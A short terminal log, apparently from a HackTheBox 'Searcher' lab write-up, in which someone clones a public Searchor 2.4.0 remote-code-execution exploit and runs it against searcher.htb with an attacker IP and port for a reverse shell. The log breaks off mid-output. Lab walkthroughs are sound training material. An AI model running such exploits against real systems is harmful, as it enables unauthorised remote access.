 ❯ git clone https://github.com/twisted007/Searchor_2.4.0_RCE_Python
Clonando en 'Searchor_2.4.0_RCE_Python'...
remote: Enumerating objects: 33, done.
remote: Counting objects: 100% (33/33), done.
remote: Compressing objects: 100% (31/31), done.
remote: Total 33 (delta 8), reused 0 (delta 0), pack-reused 0 (from 0)
Recibiendo objetos: 100% (33/33), 8.51 KiB | 4.26 MiB/s, listo.
Resolviendo deltas: 100% (8/8), listo.
❯ ls
Searchor_2.4.0_RCE_Python
❯ cd Searchor_2.4.0_RCE_Python
❯ ls
Readme.md searchor-2_4_0_RCE.py
❯ python3 searchor-2_4_0_RCE.py
[-] Error: You're missing a needed parameter.
[-] Usage: searchor-2_4_0_RCE.py <hostname> <ATK_IP> <ATK_PORT>
[-] Example: searchor-2_4_0_RCE.py searcher.htb 10.10.14.10 4242
❯ python3 searchor-2_4_0_RCE.py searcher.htb 10.10.16.84 443
BU